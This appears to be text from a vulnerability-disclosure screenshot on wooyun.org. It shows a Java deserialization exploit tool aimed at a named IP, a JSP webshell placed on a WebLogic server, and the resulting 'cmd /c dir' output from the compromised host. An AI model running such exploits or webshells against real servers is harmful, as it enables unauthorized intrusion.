 目标IP 219.140.189.162 目标端口 8080 监听端口 利用方式 RMI 断开
路径 uddiexplorer\5f6ebw\war\1.jsp 文件 ers\dell\Desktop\JAVA反序列\1.jsp 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息 驱动器 D 中的卷是 新加卷
卷的序列号是 18F4-2700
D:\Oracle\Middleware\user_projects\domains\tysp 的目录
2012/09/12 11:50 <DIR> .
2012/09/12 11:50 <DIR> ..
2012/08/16 11:26 <DIR> autodeploy
2012/08/16 11:26 <DIR> bin
2012/08/16 11:26 <DIR> config
2012/08/16 11:26 <DIR> console-ext
2012/09/12 11:26 156 edit.lok
2012/08/16 11:26 472 fileRealm.properties
2012/08/16 11:26 <DIR> init-info
2012/08/16 11:29 <DIR> lib
2012/09/12 11:50 <DIR> null
2012/09/12 11:26 <DIR> pending
www.wooyun.org